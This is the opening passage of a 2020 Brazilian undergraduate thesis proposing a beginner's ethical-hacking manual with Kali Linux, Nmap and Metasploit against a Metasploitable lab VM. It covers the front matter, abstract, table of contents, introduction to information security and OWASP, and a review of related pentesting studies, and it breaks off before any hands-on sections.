# INSTITUTO FEDERAL GOIANO - CAMPUS MORRINHOS CURSO SUPERIOR DE TECNOLOGIA EM SISTEMAS PARA INTERNET

FABRÍCIO ALTEFF CORDEIRO

# APLICAÇÃO DE TÉCNICAS DE ETHICAL HACKING – DEMONSTRAÇÃO DO USO DE FERRAMENTAS E AMBIENTE DE ESTUDO PARA ACADÊMICOS OU INICIANTES EM SEGURANÇA WEB

MORRINHOS 2020

# FABRÍCIO ALTEFF CORDEIRO

## APLICAÇÃO DE TÉCNICAS DE ETHICAL HACKING – DEMONSTRAÇÃO DO USO DE FERRAMENTAS E AMBIENTE DE ESTUDO PARA ACADÊMICOS OU INICIANTES EM SEGURANÇA WEB

Monografia apresentada ao Curso Superior de Tecnologia em Sistemas para Internet do Instituto Federal Goiano-Campus Morrinhos - GO, como requisito parcial para obtenção de título de Tecnólogo em Sistemas para Internet.

**Orientadora:** MSc. Ana Maria Martins Carvalho.

MORRINHOS 2020

Sistema desenvolvido pelo ICMC/USP Dados Internacionais de Catalogação na Publicação (CIP) Sistema Integrado de Bibliotecas - Instituto Federal Goiano

Cordeiro, Fabrício Alteff
 APLICAÇÃO DE TÉCNICAS DE ETHICAL HACKING DEMONSTRAÇÃO DO USO DE FERRAMENTAS E AMBIENTE DE
 ESTUDO PARA ACADÊMICOS OU INICIANTES EM SEGURANÇA
 WEB / Fabrício Alteff Cordeiro; orientadora MSc. Ana
 Maria Martins Carvalho. -- Morrinhos, 2020.
 66 p.
 Monografia ( em Tecnologia em Sistemas para
 Internet) -- Instituto Federal Goiano, Campus
 Morrinhos, 2020.
 1. ethical hacking. 2. teste de penetração. 3.
 segurança da informação. 4. OWASP. 5.
 vulnerabilidades. I. Carvalho, MSc. Ana Maria
 Martins, orient. II. Título.



#### Repositório Institucional do IF Goiano - RIIF Goiano Sistema Integrado de Bibliotecas

#### TERMO DE CIÊNCIA E DE AUTORIZAÇÃO PARA DISPONIBILIZAR PRODUÇÕES TÉCNICO-CIENTÍFICAS NO REPOSITÓRIO INSTITUCIONAL DO IF GOIANO

Com base no disposto na Lei Federal nº 9.610/98, AUTORIZO o Instituto Federal de Educação, Ciência e Tecnologia Goiano, a disponibilizar gratuitamente o documento no Repositório Institucional do IF Goiano (RIIF Goiano), sem ressarcimento de direitos autorais, conforme permissão assinada abaixo, em formato digital para fins de leitura, download e impressão, a título de divulgação da produção técnico-científica no IF Goiano.

#### Identificação da Produção Técnico-Científica

| []   | Tese                                  | I | ] | Artigo Científico              |
|------|---------------------------------------|---|---|--------------------------------|
| []   | Dissertação                           | I | ] | Capítulo de Livro              |
| []   | Monografia – Especialização           | [ | ] | Livro                          |
| [ x] | TCC - Graduação                       | Į | ] | Trabalho Apresentado em Evento |
| []   | Produto Técnico e Educacional - Tipo: |   |   |                                |
|      |                                       |   |   |                                |

Nome Completo do Autor: Fabrício Alteff Cordeiro

Matrícula: 2012104211710004

Título do Trabalho: Aplicação de Técnicas de *Ethical Hacking* – Demonstração do Uso de Ferramentas e Ambiente de Estudo para Acadêmicos ou Iniciantes em Segurança *Web*.

#### Restrições de Acesso ao Documento

| Documento confidencial:                                                          | [ X ] Não [                                                | ] Sim, justifique:                             |                                        |                      |        |                |
|----------------------------------------------------------------------------------|------------------------------------------------------------|------------------------------------------------|----------------------------------------|----------------------|--------|----------------|
| Informe a data que poder<br>O documento está sujeito<br>O documento pode vir a s | á ser disponibili:<br>a registro de pa<br>er publicado cor | zado no RIIF Goiar<br>Itente? [<br>no livro? [ | no: <u>19 / 03 _</u><br>] Sim<br>] Sim | / <u>2020</u> [<br>[ | X<br>X | ] Não<br>] Não |

#### DECLARAÇÃO DE DISTRIBUIÇÃO NÃO-EXCLUSIVA

O/A referido/a autor/a declara que:

1. o documento é seu trabalho original, detém os direitos autorais da produção técnico-científica e não infringe os direitos de qualquer outra pessoa ou entidade;

2. obteve autorização de quaisquer materiais inclusos no documento do qual não detém os direitos de autor/a, para conceder ao Instituto Federal de Educação, Ciência e Tecnologia Goiano os direitos requeridos e que este material cujos direitos autorais são de terceiros, estão claramente identificados e reconhecidos no texto ou conteúdo do documento entregue;

3. cumpriu quaisquer obrigações exigidas por contrato ou acordo, caso o documento entregue seja baseado em trabalho financiado ou apoiado por outra instituição que não o Instituto Federal de Educação, Ciência e Tecnologia Goiano.

|       | Morrinhos - GO , 16/03/2020. |
|-------|------------------------------|
| Local | Data                         |
|       |                              |
| Jun   |                              |
| Jun   |                              |

Assinatura do Autor e/ou Detentor dos Direitos Autorais Fabricio Alteff Cordeiro

Ciente e de acordo:

mm

Assinatura do(a) orientador(a) MSc. Ana Maria Martins Carvalho

# FABRÍCIO ALTEFF CORDEIRO

# APLICAÇÃO DE TÉCNICAS DE ETHICAL HACKING – DEMONSTRAÇÃO DO USO DE FERRAMENTAS E AMBIENTE DE ESTUDO PARA ACADÊMICOS OU INICIANTES EM SEGURANÇA WEB

Data da defesa: 10 de março de 2020.

Resultado: APROVADO.

| BANCA | <b>EXAMINADORA</b> |
|-------|--------------------|
|-------|--------------------|

|      |      |      | 2 |
|------|------|------|---|
| AOOI | INAL | UNAC | 2 |

| Ana Maria Martins Carvalho      |
|---------------------------------|
| IF Goiano Campus Morrinhos - GO |

Prof.<sup>a</sup> MSc.

| Antônio Neco de Oliveira        | Prof.º Dr.º |  |
|---------------------------------|-------------|--|
| IF Goiano Campus Morrinhos - GO |             |  |

José Pereira Alves IF Goiano Campus Morrinhos - GO

| Prof.º Esp. |  |  |
|-------------|--|--|
| •           |  |  |

MORRINHOS – GO 2020

# DEDICATÓRIA

Dedico este trabalho a minha esposa Alexia Amaral, por enxergar em mim um potencial que eu mesmo não enxergava, me incentivando a concluir a formação superior. Dedico também à minha avó Josefa Alteff e à minha mãe Maria José Alteff, por acreditarem em mim e por não medirem esforços para que eu vencesse mais essa etapa. Por fim, dedico aos meus filhos Gabriel e Davi para que possa algum dia servir-lhes de incentivo em suas caminhadas pela vida.

# AGRADECIMENTOS

Primeiramente a Deus por ter me abençoado com saúde para correr atrás dos meus objetivos.

A minha orientadora MSc. Ana Maria, pois, ela acreditou em mim quando ninguém mais acreditava.

Ao Instituto Federal Goiano, pois sem o ensino gratuito e de qualidade oferecido por esta instituição eu não conseguiria vencer esta etapa em minha vida.

Aos meus chefes Josuênio e Fabrício, que auxiliaram no sentido de flexibilizar meu horário de trabalho de maneira a conciliá-lo com os estudos.

Aos meus familiares e amigos que de alguma forma me auxiliaram no decorrer do curso.

"A ciência é, portanto, uma perversão de si mesma, a menos que tenha como fim último, melhorar a humanidade."

- Nikola Tesla

## RESUMO

Devido à grande demanda de aplicações *web* que manipulam informações de valor aos seus proprietários e aos clientes que têm seus dados sensíveis expostos, há igualmente a necessidade de *ethical hackers*, o qual tenta identificar possíveis brechas nestas aplicações, para que, não venham a ser exploradas por criminosos cibernéticos. Este trabalho tem o propósito de formular um manual contendo técnicas de escaneamento, enumeração de vulnerabilidades e testes de penetração em sistemas. Tal manual foi elaborado de forma intuitiva, ilustrada e de fácil compreensão, contendo exemplos práticos de todas as etapas da prática de *pentest*, desde a configuração do ambiente até a execução dos testes utilizando ferramentas gratuitas e de código aberto, recomendadas pela OWASP. Com o auxílio deste manual, alunos de graduação ou profissionais da área de tecnologia, que não tem conhecimento sobre *pentest* e segurança da informação, podem iniciar o estudo executando o roteiro composto nele.

**Palavras-chave:** *ethical hacking*; teste de penetração; segurança da informação; OWASP; vulnerabilidades.

## ABSTRACT

Due to the high demand for web applications manipulating valuable information of their owners and their customers who have their sensitive data exposed, there is also a need for Ethical hackers, who try to identify possible gaps in these applications, so that they will not be exploited/hacked by cybercriminals. This work has the purpose of formulating a manual containing scanning techniques, the numbering of vulnerabilities and system penetration testing. This manual has been designed in an intuitive way, illustrated and easy to understand, containing practical examples of all the stages to utilize Pentest, from the configuration of the environment to the execution of the test using free tools and open source codes recommended by OWASP. With the help of this manual, graduate students or professionals in the area of technology that don't know about pentest and information security can start their study by following the procedures described in it.

**Keywords:** ethical hacking; penetration test; information security; OWASP; vulnerabilities.

### LISTA DE FIGURAS

| Figura 1 - Sistemas operacionais disponíveis para o VirtualBox              | 24 |
|-----------------------------------------------------------------------------|----|
| Figura 2 - Criando nova máquina virtual para o Kali Linux                   | 25 |
| Figura 3 - Configurando a máquina virtual Kali Linux                        | 25 |
| Figura 4 - Tamanho da Memória RAM dedicada à máquina virtual Kali Linux     | 25 |
| Figura 5 - Criar novo disco rígido para a máquina virtual Kali Linux        | 26 |
| Figura 6 - Selecionar o tipo de arquivo para o disco virtual                | 26 |
| Figura 7 - Disco virtual dinamicamente alocado.                             | 27 |
| Figura 8 - Selecionar o tamanho do disco rígido virtual                     | 27 |
| Figura 9 - Tela de download do Kali Linux                                   | 28 |
| Figura 10 - Inicializando máquina Kali Linux                                | 29 |
| Figura 11 - Inicializando Instalação do Kali Linux                          | 29 |
| Figura 12 - Cadastrando a senha para usuário root                           | 30 |
| Figura 13 - Finalizar particionamento do disco rígido                       | 31 |
| Figura 14 - Espelho de rede do Kali Linux                                   | 31 |
| Figura 15 - Criando nova máquina virtual Metasploitable                     | 33 |
| Figura 16 - Selecionar o disco rígido já existente do Metasploitable        | 34 |
| Figura 17 - Configuração de rede das máquinas virtuais                      | 35 |
| Figura 18 - Configuração de rede NAT das máquinas virtuais                  | 35 |
| Figura 19 - Inicializando máquina virtual Metasploitable                    | 36 |
| Figura 20 - Máquina Metasploitable aberta                                   | 36 |
| Figura 21 - Máquina Kali Linux aberta                                       | 37 |
| Figura 22 - Configurações do Kali Linux                                     | 37 |
| Figura 23 - Configuração de Idioma e teclado Kali Linux                     | 38 |
| Figura 24 - Manual Nmap                                                     | 38 |
| Figura 25 - Consulta de IP da máquina Kali Linux                            | 39 |
| Figura 26 - Resultado do ping scan                                          | 39 |
| Figura 27 - Resultado da consulta de hosts com serviços ativos              | 40 |
| Figura 28 - Serviços ativos do host 10.0.2.4.                               | 41 |
| Figura 29 - Resultado do TCP scan                                           | 42 |
| Figura 30 - Resultado do SYN scan.                                          | 43 |
| Figura 31 - Resultado do UDP scan                                           | 44 |
| Figura 32 - Resultado do scan de serviços TCP                               | 45 |
| Figura 33 - Resultado do scan de serviços UDP.                              | 46 |
| Figura 34 - Resultado do scan de SO identificando login anônimo na porta 21 | 47 |
| Figura 35 - Resultado do scan de sistema operacional                        | 48 |
| Figura 36 - Consulta de versão do Linux no Metasploitable                   | 48 |
| Figura 37 - Exploração da vulnerabilidade do protocolo FTP - VSFTPd         | 49 |
| Figura 38 - Página WEB do Metasploitable                                    | 50 |
| Figura 39 - Arquivos com as listas de usuários e senhas para serem testados | 51 |
| Figura 40 - Resultado do teste de força bruta                               | 52 |
| Figura 41 - Efetuando login no serviço SSH                                  | 52 |
| Figura 42 - Acesso remoto ao terminal do Metasploitable via SSH             | 53 |
| Figura 43 - Resultado da consulta de informações do MySql                   | 53 |
| Figura 44 - Conta root permite login com senha vazia                        | 54 |
| Figura 45 - Resultado da consulta de usuários do MySql                      | 54 |
| Figura 46 - Consulta das bases de dados do MySql                            | 55 |

| Figura 47 - Consulta do status do Postgresql.                                       | 55 |
|-------------------------------------------------------------------------------------|----|
| Figura 48 - Criação das tabelas do Postgresql para o Metasploit                     | 56 |
| Figura 49 - Terminal do Metasploit aberto.                                          | 56 |
| Figura 50 - Resultado do scan de serviços do Nmap dentro do Metasploit              | 57 |
| Figura 51 - Consulta de hosts já escaneados pelo Metasploit                         | 57 |
| Figura 52 - Manual de consultas do Metasploit.                                      | 58 |
| Figura 53 - Resultado da consulta por vulnerabilidades do tipo exploit no protocolo |    |
| VSFTPd.                                                                             | 59 |
| Figura 54 - Resultado da consulta dos parâmetros do Metasploit.                     | 59 |
| Figura 55 - Explorando a vulnerabilidade do protocolo VSFTPd                        | 60 |
| Figura 56 - Resultado da consulta por exploits com a palavra-chave DISTCCd          | 60 |
| Figura 57 - Inclusão do IP do host de destino no comando.                           | 61 |
| Figura 58 - Resultado da exploração da vulnerabilidade no DISTCCd.                  | 62 |
| Figura 59 - Exploit do serviço UnrealIRCd                                           | 63 |
| Figura 60 - Acesso remoto ao terminal do Metasploitable.                            | 63 |
|                                                                                     |    |

# LISTA DE ABREVIATURAS, SIGLAS E SÍMBOLOS

- ACK Acknowledge
- CMS Content Management System
- **CVE** Common Vulnerabilities and Explosures
- DB Database
- DDoS Distributed Denial of Service
- DHCP Dynamic Host Configuration Protocol
- DISTCCd Distributed C/C++ Compiling Daemon
- DNS Domain Name System
- DoS Denial of Service
- FTP File Transfer Protocol
- GRUB Grand Unifield Bootloader
- HTTP Hyper Text Transfer Protocol
- IP Internet Protocol
- IRC Internet Realy Chat
- ISO International Organization Standardzation
- LGPD Lei Geral de Proteção de Dados
- MySQL My Structured Query Language
- **NAT** Network Address Translation
- NMAP Network Mapper
- NSE Nmap Scripts Engine
- **OS** Operational System
- **OWASP** Open Web Application Security Project
- RAM Random Access Memory
- **RST** *Reset*
- SET Social Engineer Toolkit
- SSH Secure Shell
- **SYN** Synchronize
- TCP Transmission Control Protocol
- UDP User Datagram Protocol
- VDI Virtual Disk Image
- VSFTPd Very Secure FTP Daemon

WPSCAN – Wordpress Security Scanner

## Sumário

| 1. INTRODUÇÃO                                                                                                    | 15                  |
|----------------------------------------------------------------------------------------------------|---------------------|
| 1.1 O USO DA <i>INTERNET</i> E SUAS VULNERABILIDADES                                                                   | 15                  |
| 1.2. SEGURANÇA EM SISTEMAS DE INFORMAÇÃO, <i>ETHICAL HACKERS</i> E<br>( <i>OPEN WEB APPLICATION SECURITY PROJECT</i> ) | OWASP<br>16         |
| 2. TRABALHOS CORRELATOS                                                                                                | 19                  |
| 3. OBJETIVOS                                                                                                    | 23                  |
| 3.1. OBJETIVO GERAL                                                                                                    | 23                  |
| 3.2. OBJETIVOS ESPECÍFICOS                                                                                             | 23                  |
| 4. DISTRIBUIÇÕES KALI LINUX E METASPLOITABLE E SOFTWARE                                                                | S NMAP              |
|                                                                                                    | 24                  |
| 4.1. DISTRIBUIÇÃO KALI LINUX                                                                                           | 27                  |
| 4.2. SOFTWARE NMAP                                                                                                    | 32                  |
| 4.3. SOFTWARE METASPLOIT                                                                                               | 32                  |
| 4.4. MAQUINA VIRTUAL <i>METASPLOITABLE</i>                                                                             | 33                  |
| 5. REALIZAÇÃO DE TESTES DE PENETRAÇÃO                                                                                  | 35                  |
| 5.1. INICIALIZANDO AS MAQUINAS VIRTUAIS                                                                                | 35                  |
| 5.2. UTLIZANDO A FERRAMENTA NMAP (NETWORK MAPPER)                                                                      | 38                  |
| 5.2.1 Scan de hosts ativos                                                                                             | 39                  |
| 5.2.2 Scan de hosts com serviços ativos                                                                                | 39                  |
| 5.2.3 Scan de serviços no protocolo TCP                                                                                | 41                  |
| 5.2.4 <i>Scan</i> do tipo SYN no protocolo TCP                                                                         | 42                  |
| 5.2.5 Scan de serviços no protocolo UDP                                                                                | 43                  |
| 5.2.6 Scan de versões de serviços no protocolo TCP                                                                     | 44                  |
| 5.2.7 Scan de versões de serviços no protocolo UDP                                                                     | 45                  |
| 5.2.8 Scan de Sistema operacional identificando uma possível vulnerabilidad                                            | e46                 |
| 5.2.9 Scan de sistema operacional e versão                                                                             | 47                  |
| 5.2.10 Explorando a vulnerabilidade do serviço VSFTPd (Very Secure FTP D                                               | <i>aemon)</i><br>48 |
| 5.2.11 – Executando ataque DoS                                                                                         |                     |
| 5.2.12 Explorando vulnerabilidade no protocolo SSH com ataque Brute Force                                              | ə51                 |
| 5.2.13 Explorando vulnerabilidade no serviço do MySql                                                                  | 53                  |
| 5.3. METASPLOIT                                                                                                    | 55                  |
| 5.3.1 Inicializando o banco de dados do Metasploit                                                                     | 55                  |
| 5.3.2 Executando comandos do Nmap no Metasploit                                                                        | 56                  |

| 7. | REFERÊNCIAS                                                                                 | 65       |
|----|---------------------------------------------------------------------------------------------|----------|
| 6. | CONSIDERAÇÕES FINAIS                                                                        | 64       |
|    | 5.3.5 Explorando a vulnerabilidade no serviço UnrealIRCd                                    | .62      |
|    | 5.3.4 Explorando vulnerabilidade no serviço DISTCCd (Distributed C/C++ Compilin<br>Daemon)  | g<br>60  |
|    | 5.3.3 Explorando vulnerabilidade do serviço VSFTPd (Very Secure FTP Daemon) r<br>Metasploit | 10<br>58 |

## 1. INTRODUÇÃO

O presente trabalho aborda o uso de técnicas e ferramentas utilizadas em testes de invasão de servidores *web* como parte do estudo inicial da área de *ethical hacking*, atividade que tem por objetivo trabalhar em prol da defesa desses servidores contra possíveis ataques de usuários mal intencionados.

## 1.1 O USO DA INTERNET E SUAS VULNERABILIDADES.

Há alguns anos, o uso da *Internet* se resumia basicamente no entretenimento de seus usuários que a utilizava para ler notícias em *sites, chats* de conversa, pesquisas, etc. Agora, a *Internet* se tornou o caminho mais utilizado pelas pessoas para executar os mais diversos tipos de tarefas em seu cotidiano. Podemos pagar contas e fazer transferências bancárias utilizando as aplicações de *Internet banking*, o meio de comunicação mais utilizado atualmente também está na *Internet,* por exemplo, para se fazer compras não precisamos mais sair de casa e irmos até a loja, simplesmente escolhemos pelo *site* e pagamos com o cartão de crédito; para pedirmos comida, podemos simplesmente acessar o cardápio *online*, escolher a refeição e efetuar o pedido. Até mesmo os serviços de TV e rádio estão sendo substituídos por opções *online* que são disponibilizados via *streaming*.

Devido à quantidade exorbitante de usuários consumindo serviços via *Internet*, as empresas que disponibilizam tais serviços necessitam dispor de aplicações cada vez mais complexas e servidores mais robustos para atender a alta demanda dos usuários, tornando assim, as aplicações com possibilidades de terem mais pontos vulneráveis.

Vulnerabilidade define-se segundo Peixinho (2013) como uma evidência ou fragilidade que eleva o grau de exposição do ativo, aumentando a probabilidade de sucesso da investida a uma ameaça. Já Coelho (2014) elucida como sendo qualquer fraqueza que possa ser explorada e vir a comprometer a segurança de sistemas ou informações. A gama de serviços *online* disponíveis aos usuários, torna-se um grande campo de exploração de vulnerabilidades por *hackers*, para execução de técnicas mal-intencionadas, visando explorar, invadir ou indisponibilizar serviços *web*. Inúmeros são os motivos que podem levar a essas ações, sejam eles políticos, tirar proveito em fraudes financeiras com acesso a dados bancários ou de cartões de crédito, aceder ou sequestrar dados de outras pessoas, dentre outros.

# 1.2. SEGURANÇA EM SISTEMAS DE INFORMAÇÃO, ETHICAL HACKERS E OWASP (OPEN WEB APPLICATION SECURITY PROJECT).

Segundo Coelho (2014) a segurança da informação condiz na proteção das informações, sistemas ou recursos contra desastres intencionais ou não, manipulação não autorizada de dados, visando a redução da probabilidade e do impacto de incidentes de segurança.

A segurança da informação se apoia em 3 principais pilares como ressalta Lyra (2008),

Quando falamos em segurança da informação, estamos nos referindo a tomar ações para garantir a confidencialidade, integridade, disponibilidade e demais aspectos da segurança das informações dentro das necessidades do cliente. (LYRA, 2008).

Tais pilares são descritos a seguir:

- Confidencialidade: trata-se da garantia de que a informação só possa ser acessada por quem tenha devida autorização;
- **Integridade:** trata-se da garantia de que a informação esteja mantida nas condições exatas em que foi disponibilizada por seu proprietário;
- **Disponibilidade:** vem a ser a garantia de que a informação esteja sempre disponível.

As empresas que disponibilizam serviços *online*, têm-se dedicado cada vez mais em aprimorar a segurança da informação relacionada a seus ativos, sejam esses o seu conteúdo disponibilizado na aplicação para os usuários ou para proteção de dados de clientes que são cadastrados nos seus *sites*.

Conforme Eshan (2018) *ethical hackers* sãos os profissionais que trabalham em prol de tentar proteger os sistemas contra entrada ilícita ou forçada, enquanto os *hackers* são pessoas que tentam comprometer sistemas de informação com intuito de ter algum benefício.

*Ethical hacking* é a atividade onde profissionais de tecnologia da informação na área de segurança da informação, atuam dentro da lei, para tentar identificar e explorar vulnerabilidades em sistemas *web*, redes de computadores e/ou dispositivos móveis, para que possam ser reparadas as falhas identificadas, antes que sejam exploradas de forma maliciosa por *hackers* mal intencionados.

Esta atividade pode vir a ter uma demanda maior devido a Lei Geral de Proteção de Dados nº 13.709/2018 (LGPD) que entra em vigor em agosto de 2020. Assim, empresas preocupadas em proteger suas aplicações *online* podem vir a requisitar esse tipo de atividade para detecção de possíveis brechas em seus sistemas *web*, com intuito de amenizar perdas causadas por ataques cibernéticos, como por exemplo, um ataque DDoS *(Distributed Denial of Service)* que, sendo um ataque de negação de serviço, pode deixar uma aplicação *web* fora do ar resultando em grandes perdas para a empresa e seus respectivos clientes.

Uma das atividades mais executadas por profissionais de *ethical hacking* é o *pentesting*, abreviação do termo *penetration testing* (teste de penetração) onde *ethical hackers* utilizam de técnicas e ferramentas específicas para tentar burlar a segurança de uma rede ou aplicação *web* com intuito de identificar brechas que poderiam ser exploradas por atacantes mal intencionados.

Giavaroto e Santos (2013) diz que *pentesting* trata-se de um método para testar e descobrir vulnerabilidades de um sistema ou de uma rede onde efetuase um estudo sobre as possíveis vulnerabilidades existentes e executa-se simulações de ataques reais. Silva et al. (2014) elucida que os testes de penetração correspondem a uma técnica que procura fazer uma tentativa de invasão de forma legal, tendo prévia autorização do responsável pelo ativo que será testado.

Utilizei neste trabalho para nortear nossos testes de penetração a metodologia da OWASP, uma fundação internacional presente em diversos países do mundo. Atua de modo a fomentar, baseada em pesquisas e estudos na área de segurança em aplicações *web*, o desenvolvimento de *software* seguro. A comunidade OWASP desenvolve e disponibiliza gratuitamente em seu portal *web* (https://wiki.owasp.org/index.php/Main\_Page), uma grande quantidade de ferramentas e técnicas para a detecção e tratamento de falhas de segurança em aplicações, assim como, um guia de testes muito completo e complexo que na

presente data está na sua versão 4.0 disponível em: (https://wiki.owasp.org/images/1/19/OTGv4.pdf).

A Fundação OWASP publica a cada triênio uma lista contendo as 10 vulnerabilidades mais encontradas nesse período, disponível em (https://owasp.org/www-pdf-archive/OWASP\_Top\_10-2017\_%28en%29.pdf.pdf), tal publicação serve como bússola para que, empresas de desenvolvimento de *software* atentem-se às vulnerabilidades mais exploradas da atualidade e os profissionais *ethical hackers* se orientem nas tomadas de decisão e elaboração de planos de testes de penetração, entre outros.

Utilizei neste trabalho uma combinação de ferramentas gratuitas e de código aberto, que nos permitirá dar início aos estudos práticos na área de *ethical hacking* e *pentesting* introduzindo os conhecimentos iniciais para a instalação das aplicações, testes de scanners de vulnerabilidades e análise de resultados.

O servidor alvo dos ataques será uma aplicação *web* que roda em uma distribuição Linux chamada *Metasploitable*, disponibilizada propriamente para estudos, garantindo assim que nenhuma aplicação em produção possa vir a ser comprometida durante os testes e execução deste trabalho. Outras ferramentas que utilizei durante este trabalho é a distribuição Kali Linux onde estarão rodando os *softwares Nmap* e o *Metasploit*. Todas as ferramentas utilizadas serão detalhadas na seção 3.

A estrutura das máquinas onde foram instalados, tanto o Kali Linux quanto o *Metasploitable,* é um ambiente virtualizado através do Oracle *VirtualBox,* rodando em uma máquina com sistema operacional Ubuntu contendo um processador *octa-core* de 2,2 Ghz e 8 GB de memória RAM.

#### 2. TRABALHOS CORRELATOS

Neste capítulo é apresentado o referencial bibliográfico correlato à pesquisa que originou este trabalho, apresentando os resultados alcançados nestes trabalhos. Com base nesta bibliografia pude analisar de que forma este trabalho contribuirá com a comunidade acadêmica.

No trabalho de Lepesqueur e Oliveira (2012) foi realizada uma análise de possíveis vulnerabilidades de redes utilizando ferramentas para pentest automatizadas presentes na distribuição Linux Back Track. Também foram expostas algumas das vulnerabilidades encontradas no processo de análise e apresentado um conjunto de ações que possibilitam mitigar os danos causados por explorações de tais vulnerabilidades. Para a execução dos testes de penetração, os autores utilizaram uma infraestrutura virtualizada simulando uma rede corporativa contendo seus elementos, tais como, firewall, servidores DHCP, servidores de arquivos e de e-mails, entre outros. O autor, ainda apresentou uma lista contendo diversos tipos de ataques existentes que podem ser explorados por hackers: captura de pacotes, falsificação de pacotes, envenenamento de cache DNS, negação de serviço, buffer overflow, injeção de DLL, sequestro de sessão, quebra de senhas e engenharia social. No teste prático o autor utilizou a distribuição Linux Black Track e diversos softwares para os testes como OpenVAS, Social Engineer Toolkit (SET), Aircrack-ng, Nmap, Wireshark, Metasploit Framework, Nessus e alguns scripts nativos desta distribuição Linux. Após a exploração de diversas vulnerabilidades, o autor apresentou formas mitigar de tais vulnerabilidades, eliminando as brechas existentes nos sistemas testados podendo tornar o ambiente mais seguro. Concluiu-se que o projeto apresentou as etapas para a execução de um teste de penetração, utilizando-se de diversas formas de ataque em um ambiente corporativo, apresentando todas as etapas do processo, desde a formação do laboratório, as explorações das vulnerabilidades e a apresentação das formas de mitigar as falhas de segurança da informação.

No trabalho de Monteverde (2014) foi realizado um estudo de vulnerabilidades em serviços *web* em uma amostra de *websites* brasileiros utilizando *scanners* de vulnerabilidades automatizados. As buscas por tais vulnerabilidades foram baseadas na lista *Top Ten* da OWASP que teve, por sua vez, uma explicação detalhada de cada vulnerabilidade contida na lista, assim

como, exemplos para explorar tais vulnerabilidades. O autor apresentou, ainda, uma gama de ferramentas do tipo *scanners* dos quais foram executados diversos testes, e ferramentas avaliadas pelo autor. Foi também apresentado uma lista contendo as vulnerabilidades encontradas nos *websites* testados, categorizando-as pelo grau de risco disponibilizado pela OWASP. Com este trabalho, pôde ser visto que 33% das vulnerabilidades identificadas nos testes são classificadas como severas pela OWASP, que pode ainda, serem exploradas com certa facilidade por alguém que tenha algum conhecimento técnico e utilizando as ferramentas que possuem interface gráfica apresentadas no trabalho, deixando assim um alerta, para que os desenvolvedores de software tenham uma atenção maior à requisitos de segurança quando desenvolverem.

Em Martinelo e Bellezi (2014) foram analisadas as vulnerabilidades já conhecidas no meio acadêmico. Para tal, foram utilizadas duas ferramentas que automatizam a busca por possíveis vulnerabilidades, sendo elas o OpenVAS e o Nessus. Foram abordados neste trabalho o grande uso de sistemas computacionais para as empresas e a importância que tais sistemas têm. Apresentam, também, os tipos de vulnerabilidades que podem conter em um cenário (físicas, hardware, naturais, humanas e de software), assim como os danos que estas vulnerabilidades podem causar aos ganhos de uma empresa quando exploradas. Os autores apresentaram o *framework OpenVAS* como sendo uma ferramenta automatizada para scaner de vulnerabilidades que tem seu código fonte aberto, derivado do framework Nessus que, por sua vez, passou a ter seu código fechado com licença comercial. Os testes de penetração utilizados com estas ferramentas tiveram como host alvo a máquina Metasploitable. Os autores apresentaram os resultados de uma comparação realizada entre os 2 softwares utilizando as configurações padrão de instalação e scaner em ambos. Os resultados mostraram que o OpenVAS gastou 7 vezes mais tempo que o Nessus e as ferramentas apresentaram resultados bem diferentes em relação à quantidade de vulnerabilidades encontradas e o grau de gravidade das vulnerabilidades ocasionado pela forma com que cada aplicação interpreta o resultado dos dados colhidos durante o scaner. Foi concluído que, com ferramentas como estas apresentadas no artigo, pode-se ter auxílio com o combate de vulnerabilidades conhecidas, podendo amenizar os danos em empresa ocasionados por ataques maliciosos aos seus ativos computacionais.

No trabalho de Rodrigues (2014) são apresentadas vulnerabilidades em aplicações web trazendo o foco para aplicações construídas utilizando o CMS (Content Management System) Wordpress e buscando detalhar melhor sua vulnerabilidade a ataques do tipo XSS (Cross-site Scripting). O autor traz de forma abrangente todo o conceito de Internet e a forma como os protocolos de comunicação trabalham em uma rede. Ainda é elucidado de forma perspicaz a segurança em aplicações web e demonstra-se como o Brasil esteve despreparado em relação à segurança da informação em comparação aos demais países no ano de 2013. O autor também apresenta e exemplifica a lista de vulnerabilidades web disponibilizada pela fundação OWASP, incluindo a vulnerabilidade do tipo XSS tendo grande atenção e importância, pois, em 2013, foi a vulnerabilidade mais frequente, presente em 25% das aplicações testadas. Foi utilizado neste projeto um scanner de vulnerabilidades chamado WPscan, o qual é direcionado especificamente para aplicações feitas em Wordpress. Foi encontrado uma lista de possíveis vulnerabilidades e um link com o exploit para a exploração da vulnerabilidade. Também foi possível ter acesso às informações internas de configuração da aplicação e ainda executar ataques que exploram outras falhas, como por exemplo, ataque de força bruta para autenticação indevida de usuário e exploração da vulnerabilidade do tipo XSS. O autor apresenta, posteriormente, formas de prevenir contra as vulnerabilidades que foram exploradas durante os testes. Pode-se concluir com o trabalho que foi possível identificar e explorar diversas falhas em uma aplicação construída utilizando Wordpress, deixando assim, um alerta que vale a pena investir em uma aplicação segura.

No trabalho de Assunção (2015) é realizado uma análise de eficiência na detecção de vulnerabilidades em ambientes *web* com o uso de ferramentas de código aberto. Teve por objetivo identificar as principais vulnerabilidades em ambiente *web*, foi utilizado para este projeto 5 ferramentas de código aberto, sendo elas: OWASP ZAP, SQLMap, Nikto, Skipfish e W3af. Foi utilizado como referência para seleção das categorias de risco do documento da OWASP *Top Ten*, apresentando e discutindo cada vulnerabilidade contida nesta lista. O Autor apresentou os resultados dos testes de vulnerabilidade categorizados em: baixo, médio e alto risco. Neste projeto não foram consideradas as ameaças de baixo risco que não se encaixaram em nenhuma categoria do *Top Ten*, visto que o projeto tem

a intenção de relatar somente as vulnerabilidades listada neste documento. Como resultado, o autor trouxe tabelas e gráficos ilustrando as vulnerabilidades encontradas pelas ferramentas utilizadas, analisando a quantidade de vulnerabilidades, tempo de execução e falsos positivos. Chegou-se ao resultado que o *software* W3af obteve o melhor retorno considerando a quantidade de vulnerabilidades existentes e o número de falsos positivos.

Embora os trabalhos correlatos citados trazem numerosos esforços para testar aplicações e apresentar os diversos tipos de vulnerabilidades existentes, sendo de grande valia para o conhecimento acadêmico, nenhum deles apresenta uma proposta de um manual para iniciantes em segurança da informação terem o primeiro contato com as ferramentas utilizadas para a execução de testes de penetração, enumeração, exploração de vulnerabilidades de forma sucinta e intuitiva utilizando os *softwares Nmap* e *Metasploit* contidos na distribuição Kali Linux.

